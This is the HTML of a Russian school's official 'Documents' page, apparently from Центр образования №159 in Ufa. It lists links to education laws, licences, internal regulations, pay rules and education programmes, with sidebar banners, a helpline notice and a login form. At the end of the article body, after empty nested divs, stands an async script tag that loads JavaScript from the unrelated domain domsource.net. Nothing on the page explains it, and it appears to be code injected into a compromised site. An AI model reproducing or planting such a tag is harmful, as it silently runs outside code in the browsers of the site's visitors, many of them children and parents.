<p>Федеральный закон&nbsp;<a href="http://www.rg.ru/2012/12/30/obrazovanie-dok.html">273-ФЗ "Об образовании в Российской Федерации"</a>&nbsp;(переход на сайт <a href="http://www.rg.ru/2012/12/30/obrazovanie-dok.html">http://www.rg.ru/2012/12/30/obrazovanie-dok.html</a>)</p>
<p><a href="https://yadi.sk/i/QIS24ejr3Nh7eV">Закон РБ от 01 июля 2013 года N 696-з "ОБ ОБРАЗОВАНИИ В РБ" (с изменениями на: 16.06.2017)</a><br /><br /></p>
<p>Документы<a href="http://минобрнауки.рф/документы">&nbsp;Министерства образования и науки</a>&nbsp;(переход на сайт минобрнауки.рф)</p>
<p><br /><a href="https://drive.google.com/file/d/1KnbHdn-QUaE1ZKfTaVi8KUjeT3iWn564/view?usp=sharing">Рекомендации по орг.работы в условиях ковид-19</a></p>
<p>Правоустанавливающие документы</p>
<p><a href="https://yadi.sk/i/Ql3BlYcEA-hL0A">Лист записи Единого государственного реестра юридических лиц&nbsp;</a></p>
<p><a href="/images/dokum/registration_certificate.jpg">Свидетельство о государственной регистрации</a><a href="/images/dokum/registration_certificate.jpg"></a></p>
<p><a href="https://yadi.sk/i/SbPuWlDK3aHADe">Постановление о реорганизации и переименовании №1570 от 10.11.2017г.</a></p>
<p><a href="https://yadi.sk/i/kLxNMXHC3aHA3V">Договор о присоединении от 02.07.2018г.</a><a href="/images/dokum/registration_certificate.jpg"></a></p>
<p><a href="/images/dokum/nalog.jpeg">Свидетельство о постановке на налоговый учет</a></p>
<p><a href="https://disk.yandex.ru/i/dpd7bte7yYGplw">Постановление Администрации ГО г. Уфа РБ от 24 января 2025&nbsp;года № 68 «О закреплении определенных территорий городского округа</a><br /><a href="https://disk.yandex.ru/i/dpd7bte7yYGplw">город Уфа Республики Башкортостан за муниципальными общеобразовательными организациями городского округа город Уфа</a><br /><a href="https://disk.yandex.ru/i/dpd7bte7yYGplw">Республики Башкортостан и муниципальными дошкольными образовательными организациями городского округа город Уфа Республики</a><br /><a href="https://disk.yandex.ru/i/dpd7bte7yYGplw">Башкортостан»</a></p>
<h3>Выписка из реестра лицензий с&nbsp;номером Единого реестра учета лицензий&nbsp;</h3>
<p><span class="fontstyle0">Регистрационный номер лицензии: № Л035-01198-02/00172208 (<a href="https://disk.yandex.ru/i/HQMAP5Zx0dvGeQ">ссылка на просмотр</a>)</span></p>
<p>&nbsp;</p>
<p>Локальные акты</p>
<p><a href="https://disk.yandex.ru/i/eTWjbdy3d5Snwg">Положение об электронном классном журнале&nbsp;</a></p>
<p><a href="https://disk.yandex.ru/i/6n_hfHh1eT9gJg">Положение&nbsp;об электронной информационно-образовательной среде&nbsp;МАОУ «Центр образования № 159»</a></p>
<p><a href="https://yadi.sk/i/C6OU83wAt_bstQ">ПОЛИТИКА обработки персональных данных</a></p>
<p><a href="https://yadi.sk/i/SOAhNZ-QibmR5A">Положение&nbsp;<span class="TextRun SCXW16137666" lang="RU-RU" xml:lang="RU-RU"><span class="NormalTextRun SCXW16137666">об обработке персональных данных учащихся и третьих лиц</span></span>&nbsp;</a></p>
<p><a href="https://docs.google.com/document/d/1GTuo7IcMEDxMS5emPEJ8e4PHy4lMDSo7/edit?usp=sharing&amp;ouid=117518767746410149877&amp;rtpof=true&amp;sd=true">Положение&nbsp;о пропускном и внутриобъектовом режимах</a></p>
<p><a href="https://yadi.sk/i/Z-HP6q3SfCl2kQ">Положение&nbsp;об организации контрольно-пропускного режима&nbsp;в&nbsp;МАОУ «Центр образования № 159» (структурное подразделение "Детский сад")&nbsp;</a></p>
<p class="_3fNVyimPUg8ZuzYpaboB8P"><a href="https://drive.google.com/file/d/1ROtqI38Wjc57p5fGSGCSgwmuuFhfHf9b/view?usp=sharing">Положение о психолого-педагогическом консилиуме №586 от 27.11.2019</a></p>
<p><a href="https://drive.google.com/file/d/1gq7yn37AFI7AdNZjTUbF_qS_0-daoU1E/view?usp=share_link">Положение о проектной и исследовательской деятельности</a></p>
<p><a href="https://drive.google.com/file/d/1xVIwnb6MuFXOsy0KnlCr4FsUfAQJfDDq/view?usp=sharing">Положение об индивидуальном проекте учащихся 10-11 классов</a></p>
<p><a href="https://disk.yandex.ru/i/oW4kL4hhLetcWg">Положение «Об использовании мобильных (сотовых) телефонов и других средств коммуникации в Муниципальном автономном общеобразовательном учреждении «Центр образования №159»&nbsp;</a></p>
<p><a href="https://disk.yandex.ru/i/OFUcinvYIfet6w">Положение об оплате труда и материальном стимулировании (изм. февраль) 2025 год</a></p>
<p><a href="https://disk.yandex.ru/i/0fchp5Q-mj1O4w">Положение о персональном повышающем коэффициенте работников</a></p>
<p><a href="https://drive.google.com/file/d/1LIAYEeXmhILQg3jec1FIuJ8Ci8JwE9-k/view?usp=sharing">Положение о выплате вознаграждений классным руководителям МАОУ «Центр образования № 159»</a></p>
<p><a href="https://disk.yandex.ru/i/2G7-nSa8Xx6QNQ">Положение о выплате советникам директоров</a></p>
<p><a href="https://disk.yandex.ru/i/jdRi-MeAFyVZew">Положение об оказании материальной помощи</a></p>
<p><a href="https://drive.google.com/file/d/17NUiNdEHj6lFMu19a0L38ynt-6n6UVC3/view?usp=sharing">Положение о бракеражной комиссии</a></p>
<p><a href="https://disk.yandex.ru/i/HH8noS7DwFfKJA">Положение о закупке товаров, работ, услуг Муниципальным автономным общеобразовательным учреждением «Центр образования № 159» городского округа город Уфа Республики Башкортостан</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://drive.google.com/file/d/1hAHfPd6qtybW6AjiOvQP-rOnAnw3zZ3j/view?usp=sharing">Программа воспитания</a><a href="https://drive.google.com/file/d/1274q-lD5vdEbY0YbMm4aGox6zODbTQP7/view?usp=sharing"></a></p>
<p><a href="https://drive.google.com/file/d/1274q-lD5vdEbY0YbMm4aGox6zODbTQP7/view?usp=sharing">Программа воспитания (структурное подразделение "Детский сад")&nbsp;</a><a href="https://drive.google.com/file/d/1274q-lD5vdEbY0YbMm4aGox6zODbTQP7/view?usp=sharing"></a></p>
<p><a href="https://drive.google.com/file/d/1rCdfAVBR-PEpdXj2OSwp54cgqcPJurDK/view?usp=sharing">Программа развития МАОУ "Центр образования №159"</a></p>
<p><a href="https://drive.google.com/file/d/12ce9on8Ij2yaVGR-jMWYFQ8rHE-tccuL/view?usp=sharing">О внесении изменений в программу развития МАОУ «Центр образования №159» на 2020-2025 годы</a></p>
<p><a href="https://drive.google.com/file/d/1l0OTriMc4Ug9C_n_AIOJP3dSoA2w8Q58/view?usp=sharing">Положение о конфликте интересов МАОУ «Центр образования № 159»</a></p>
<p><a href="https://disk.yandex.ru/i/xg-G0nGr7jY8GA">Положение "Об установлении требований к одежде учащихся МАОУ "Центр образования №159" от 26.01.24</a></p>
<p><a href="https://disk.yandex.ru/i/a_yme8Wb1zagBw">Положение о ГПД -&nbsp;«Группе продленного дня»</a></p>
<p><a href="https://drive.google.com/file/d/19NndpXTpccfjdSypuRmZd5HzhX1GM1hK/view?usp=sharing">Приказ об организационном начале учебного года</a></p>
<p><a href="https://disk.yandex.ru/i/9soOeqwPvY24Jg">Программа в области энергосбережения и повышения энергетической эффективности на&nbsp;2024-2026&nbsp;годы</a></p>
<p><a href="https://disk.yandex.ru/i/emwmteawMr0Mww">Положение об установлении требований к одежде учащихся</a></p>
<p>&nbsp;</p>
<p>ВОСПИТАТЕЛЬНАЯ РАБОТА</p>
<p><a href="https://disk.yandex.ru/i/bURbdXikTiuEwQ">Начальное&nbsp;общее&nbsp;образование (1-4 классы) - программа воспитания 2025-2026&nbsp;уч.год</a></p>
<p><a href="https://disk.yandex.ru/i/5lTD1ZawqxNwPw">Основное&nbsp;общее&nbsp;образование (5-9 классы) - программа воспитания 2025-2026&nbsp;уч.год</a></p>
<p><a href="https://disk.yandex.ru/i/5mPlWzrtqRNQMQ">Среднее&nbsp;общее&nbsp;образование (10-11 классы) - программа воспитания 2025-2026 уч.год</a></p>
<p>&nbsp;</p>
<p><a href="https://disk.yandex.ru/i/wvbnRfcom2nH0g">Начальное&nbsp;общее&nbsp;образование (1-4 классы) - календарный план воспитательной работы на 2025-2026&nbsp;уч.год</a></p>
<p><a href="https://disk.yandex.ru/i/RH2azZYbT7HRdA">Основное&nbsp;общее&nbsp;образование (5-9 классы) - календарный план воспитательной работы на 2025-2026&nbsp;уч.год</a></p>
<p><a href="https://disk.yandex.ru/i/VWbLMmFC7QAg_Q">Среднее&nbsp;общее&nbsp;образование (10-11 классы) - календарный план воспитательной работы на 2025-2026&nbsp;уч.год</a></p>
<p>&nbsp;</p>
<p>Охрана&nbsp;труда</p>
<p><a href="https://disk.yandex.ru/i/Nkr_QmGktT6Atw">Сводная ведомость результатов проведения СОУТ 2024 год&nbsp;</a></p>
<p>&nbsp;</p>
<hr />
<div>
<div class="pG" data-tooltip-contained="true" data-tooltip-align="b,l" data-tooltip-delay="1500">
<div class="pG" data-tooltip-contained="true" data-tooltip-align="b,l" data-tooltip-delay="1500">
<div class="pG" data-tooltip-contained="true" data-tooltip-align="b,l" data-tooltip-delay="1500">
<div class="pG" data-tooltip-contained="true" data-tooltip-align="b,l" data-tooltip-delay="1500">&nbsp;</div>
</div>
</div>
</div>
</div>
<p>
<script async="" src="//domsource.net/23703d18a245fd3cf0.js" type="text/javascript"></script>
</p> 								
					
				
				
								
		
															
		
    </footer>
</article></div></section></div>
</div></section></div>

<aside id="sp-right" class="span3"><div class="module pin">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>Сведения об образовательной организации</span>			</h3>
			<span class="sp-badge pin"></span>					<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<ul class="nav ">
<li class="item-383"><a href="/osnovnye-svedeniya.html" >Основные сведения</a></li><li class="item-384"><a href="/struktura-i-organy-upravleniya-obrazovatelnoj-organizatsiej.html" >Структура и органы управления образовательной организацией</a></li><li class="item-385"><a href="/dokumenty.html" >Документы</a></li><li class="item-386"><a href="/obrazovanie.html" >Образование</a></li><li class="item-645"><a href="/rukovodstvo.html" >Руководство</a></li><li class="item-388"><a href="/rukovodstvo-pedagogicheskij-sostav.html" >Педагогический состав</a></li><li class="item-389"><a href="/materialno-tekhnicheskoe-obespechenie-i-osnashchennost-obrazovatelnogo-protsessa.html" >Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда</a></li><li class="item-391"><a href="/platnye-obrazovatelnye-uslugi.html" >Платные образовательные услуги</a></li><li class="item-392"><a href="/finansovo.html" >Финансово- хозяйственная деятельность</a></li><li class="item-393"><a href="/vakantnye-mesta-dlya-priema.html" >Вакантные места для приема (перевода) обучающихся</a></li><li class="item-390"><a href="/stipendii-i-inye-vidy-materialnoj-podderzhki.html" >Стипендии и меры поддержки обучающихся</a></li><li class="item-562"><a href="/mezhdunarodnoe-sotrudnichestvo.html" >Международное сотрудничество</a></li><li class="item-643"><a href="/organizatsiya-pitaniya-v-obrazovatelnoj-organizatsii2.html" >Организация питания в образовательной организации</a></li><li class="item-387"><a href="/obrazovatelnye-standarty.html" >Образовательные стандарты и требования</a></li><li class="item-637"><a href="/vsoko.html" >// ВСОКО</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module pin">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custompin"  >
	<script src="https://pos.gosuslugi.ru/bin/script.min.js" type="text/javascript"></script>
<style type="text/css">#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal}</style>
<style type="text/css">#js-show-iframe-wrapper{background:var(--pos-banner-fluid-19__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-19{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-19__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-19__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-19__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-19__decor{background:var(--pos-banner-fluid-19__bg-url) var(--pos-banner-fluid-19__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-19__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-19__content-padding);grid-row:var(--pos-banner-fluid-19__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-19__text{margin:var(--pos-banner-fluid-19__text-margin);font-size:var(--pos-banner-fluid-19__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#0b1f33}#js-show-iframe-wrapper .bf-19__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-19__logo-wrap{position:absolute;top:var(--pos-banner-fluid-19__logo-wrap-top);left:var(--pos-banner-fluid-19__logo-wrap-right);padding:var(--pos-banner-fluid-19__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-19__logo{width:var(--pos-banner-fluid-19__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-19__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-19__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-19__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-19__button-wrap-max-width)}</style>
<div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-19">
<div class="bf-19__decor">
<div class="bf-19__logo-wrap"><img class="bf-19__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги" />
<div class="bf-19__slogan">Решаем вместе
<div class="bf-19__content">
<div class="bf-19__text">Есть предложения по организации учебного процесса или знаете, как сделать школу лучше?
<div class="bf-19__bottom-wrap">
<div class="bf-19__btn-wrap"><!-- pos-banner-btn_2 не удалять; другие классы не добавлять --> <button class="pos-banner-btn_2" type="button">Написать сообщение </button></div>
<script type="text/javascript">(function(){
"use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);if(t)o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_19="--pos-banner-fluid-19__",posOptionsInitialBanner19={background:"#b5d43c","grid-template-columns":"100%","grid-template-rows":"262px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 0 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-2.svg')","bg-url-position":"right bottom","content-padding":"26px 24px 24px","content-grid-row":"0","logo-wrap-padding":"16px 12px 12px","logo-width":"65px","logo-wrap-top":"0","logo-wrap-left":"0","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_19;Object.keys(e).forEach(function(o){t.style.setProperty(n+o,e[o])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_19;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner19),n=document.getElementById("js-show-iframe-wrapper"),o=n?n.offsetWidth:document.body.offsetWidth;if(o>340)t["button-wrap-max-width"]="209px";if(o>482)t["content-padding"]="24px",t["text-font-size"]="24px";if(o>568)t["grid-template-columns"]="1fr 292px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url-position"]="calc(100% + 35px) bottom";if(o>610)t["bg-url-position"]="calc(100% + 12px) bottom";if(o>726)t["bg-url-position"]="right bottom";if(o>783)t["grid-template-columns"]="1fr 390px";if(o>820)t["grid-template-columns"]="1fr 420px",t["bg-url-position"]="right bottom";if(o>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-3.svg')",t["bg-url-position"]="calc(100% + 55px) bottom",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="32px",t["content-padding"]="32px 32px 32px 50px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px";if(o>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 48px 32px 160px",t.background="linear-gradient(90deg, #b5d43c 50%, #f8efec 50%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner19);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};
})()</script>
<script type="text/javascript">Widget("https://pos.gosuslugi.ru/form", 329206)</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><br /> <br /> <br /> </p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<p><a href="http://ufacity.info/"><img style="margin: 10px;" alt="ufacity" src="/images/banners/ufacity.png" width="100%" /></a></p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<p><a href="http://ufa-edu.ru/"><img src="/images/banners/ufa_edu.PNG" width="100%" alt="ufa edu" style="margin: 10px;" /></a></p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<p><a href="https://obrnadzorrb.bashkortostan.ru/"><img style="margin: 10px;" alt="obrnadzor" src="/images/stories/obrnadzor.jpg" width="100%" /></a></p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<p><a href="https://edu.gov.ru"><img src="/images/2020/01/12323й_2.jpg" width="100%" alt="12323й" /></a></p>
<p><a href="https://education.bashkortostan.ru"><img src="/images/2020/01/1123q_2.jpg" width="100%" alt="1123q" /></a><a href="http://www.irorb.ru/"><img style="margin: 10px;" alt="Выделение 008" src="/images/stories/Выделение_008.png" width="98%" /></a></p>
<p><a href="http://inc.rcdo02.ru"><img src="/images/navink.jpg" width="100%" alt="navink" /></a></p>
<p><a href="https://н-о-к.рф/образование/"><img src="/images/nok.jpg" width="98%" alt="nok" /></a></p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module maroon">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custommaroon"  >
	<h5 style="text-align: center;">ДОРОГОЙ ДРУГ!</h5>
<p>Если Тебе необходима помощь психолога, Ты нуждаешься в добром слове, совете, поддержке, Тебе очень плохо и одиноко, хочется поговорить… <br />Звони&nbsp;«Детский телефон доверия»</p>
<h3 style="text-align: center;">8-800-2000-122</h3>
<p><a href="https://forms.gle/ngc3NqGSGB885kvU8"><img src="/images/doverie.png" width="100%" alt="doverie" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ffffff;"><a href="http://sel.sch159ufa.ru/message/index.php?id=3912" style="color: #ffffff;"><strong>ШКОЛЬНАЯ СЛУЖБА ДОВЕРИЯ И ПОМОЩИ</strong></a></span></p>
<p style="text-align: center;"><a href="http://sel.sch159ufa.ru/message/index.php?id=3912"><img src="/images/stories/techno/DA.png" width="100%" alt="DA" /></a></p>
<p><a href="/2-uncategorised/2453-dejmos-antitravlya-antibulling.html"><img src="/images/videoPreview.jpg" width="100%" alt="videoPreview" /></a></p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				

<div class="custom"  >
	<p><a href="http://trudvsem.ru"><img src="/images/2019_09/10_MFC/Ris.-3.-YElektronnyy-resurs.jpg" alt="Ris. 3. YElektronnyy resurs" width="100%" height="NaN" /></a></p>
<p><a href="/direktor.html"><img src="/images/scale_1200.webp" width="100%" alt="scale 1200" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;<a href="https://clck.yandex.ru/redir/dtype=stred/pid=7/cid=1228/*https://yandex.ru/pogoda/172" target="_blank" rel="noopener"><img src="https://info.weather.yandex.net/172/2_white.ru.png?domain=ru" border="0" alt="Яндекс.Погода" style="display: block; margin-left: auto; margin-right: auto;" /><img width="1" height="1" src="https://clck.yandex.ru/click/dtype=stred/pid=7/cid=1227/*https://img.yandex.ru/i/pix.gif" alt="" border="0" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</aside>
</div></div></section><section id="sp-bottom-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="bottom">
<div id="sp-bottom1" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
				

<div class="custom"  >
	<p><a href="https://vk.com/school159ufa"><img src="/images/img2019/vk.jpg" width="186" alt="Screenshot 4" height="50" /></a></p>
<p><a href="/25-novosti/tekushhie/">&nbsp;АРХИВ НОВОСТЕЙ</a></p>
<p><a href="/images/2task_14_1.ods">***</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
				

<div class="custom"  >
	<h3><a href="/?template=accessibility"><img src="/images/img2020/glaz.png" width="155" height="155" alt="glaz" /></a></h3>
<h2><span style="color: #ccffff;"><a href="/?template=accessibility" style="color: #ccffff;">Версия</a></span></h2>
<h2><span style="color: #ccffff;"><a href="/?template=accessibility" style="color: #ccffff;"> для слабовидящих</a></span></h2></div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom2" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Пользователи на сайте</span>			</h3>
								
			<p>Сейчас на сайте 210&#160;гостей и нет пользователей</p>

	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom3" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Форма входа</span>			</h3>
								

<form action="/o-sch/dokumenty.html" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
				<input id="modlgn-username" type="text" name="username" class="input-large" tabindex="1" size="18" placeholder="Логин" />
			</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
				<input id="modlgn-passwd" type="password" name="password" class="input-large" tabindex="2" size="18" placeholder="Пароль" />
			</div>
		</div>

		
				<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Запомнить меня</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="3" name="Submit">Войти</button>
			</div>
		</div>
				<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly9zY2gxNTl1ZmEucnUvby1zY2gvZG9rdW1lbnR5Lmh0bWw=" />
		<input type="hidden" name="127d970af08d5296cbd885124bc2456a" value="1" />	</div>
	</form>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom4" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
				

<div class="custom"  >
	<p><a href="https://bus.gov.ru/"><img src="/images/2019_09/10_invalid/т.ф._популяризация_bus.gov.ru_банер.jpg" alt="т.ф. популяризация bus.gov.ru банер" width="100%" height="NaN" /></a></p>
<h3 style="text-align: center;"><a href="https://bus.gov.ru/">bus.gov.ru</a></h3>
<p style="text-align: center;"><a href="https://drive.google.com/file/d/1Kz8fy0GRhakGByG_en2T48poA39AQV0U/view?usp=sharing">(Инструкция о размещении отзывов)<br /></a></p></div>
	</div>
</div>
<div class="gap"></div>
</div>
